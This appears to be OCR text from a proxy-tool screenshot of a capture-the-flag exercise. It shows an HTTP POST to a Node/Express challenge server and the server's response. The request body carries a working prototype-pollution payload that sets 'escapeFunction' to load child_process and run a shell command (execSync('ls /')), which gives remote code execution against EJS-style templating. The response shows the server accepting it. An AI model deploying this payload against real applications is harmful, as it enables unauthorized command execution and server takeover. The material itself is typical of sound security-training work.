 Pretty Raw Hex \n
1 POST /code HTTP/1.1
2 Host: .node.game.sycsec.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 168
9 Origin: http://a0m2ly5cov6it1ynifrenshkm.node.game.sycsec.com
0 Connection: close
1 Referer:
http://a0m2ly5cov6it1ynifrenshkm.node.game.sycsec.com/create
2 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiZ3Vlc3QiLCJpYXQiOj
E2OTkwMDQ4Mzl9.TpMOGuOhUgyxzeXpsC4UqQHapJ6SugJIhpl2u5v9Wq8
3 Upgrade-Insecure-Requests: 1
4
5 {
"name":"123",
"constructor":{
"prototype":{
"client":true,
"escapeFunction":
"1; return global.process.mainModule.constructor._load('child
_process').execSync('ls /');"
}
}
}
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Fri, 03 Nov 2023 13:25:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"f-CO9zonRdiJ7bdoISNjgKjsxDkxM"
9
10 welcome to code
Search...